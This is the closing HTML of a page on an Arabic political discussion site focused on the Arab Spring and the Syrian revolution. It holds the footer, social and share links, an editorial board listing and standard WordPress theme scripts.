	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=47707" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9&#038;url=https://arabiansforum.net/?p=47707" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9%20https://arabiansforum.net/?p=47707" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=47707&text=%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
